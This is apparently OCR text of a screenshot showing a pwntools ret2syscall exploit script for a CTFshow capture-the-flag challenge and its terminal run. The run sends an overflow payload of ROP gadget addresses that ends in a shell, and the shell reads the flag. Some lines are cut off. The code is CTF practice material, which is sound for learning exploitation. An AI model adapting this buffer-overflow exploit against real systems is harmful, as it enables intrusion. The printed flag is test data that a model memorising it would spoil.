 打开(O)
pwn_71.py
~/Desktop/PWN/ctfshow/35-80
保存(S)
1 from pwn import *
2
3 p = remote('pwn.challenge.ctf.show', 28235)
4
5 eax = 0x080bb196
6 edx_ecx_ebx = 0x0806eb90
7 binsh = 0x080be409
8 int_80 = 0x0806F230
9 padding = 112
10
11 payload = flat([b'a' * padding, eax, 0xb, edx_ecx_
12 p.sendline(payload)
13 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
3 0x62616167 None
4 0x62616168 None
5 0x62616169 None
6 0x6261616a None
7 0x6261616b None
^C
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ python3 pwn_71.
[....\...] Opening connection to pwn.challenge.ctf.show on port 28235: T
[+] Opening connection to pwn.challenge.ctf.show on port 28235: Done
Traceback (most recent call last):
File "/home/zzzxc/Desktop/PWN/ctfshow/35-80/pwn_71.py", line 12, in <m
p.sendline(payload)
NameError: name 'payload' is not defined
[*] Closed connection to pwn.challenge.ctf.show port 28235
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ python3 pwn_71.
[◐] Opening connection to pwn.challenge.ctf.show on port 28235: Trying 1
[+] Opening connection to pwn.challenge.ctf.show on port 28235: Done
[*] Switching to interactive mode
===============CTFshow--PWN===============
Try to use ret2syscall!
$ cat ctf*
ctfshow{cccee8f3-d5ef-4409-9926-4772aefcb0de}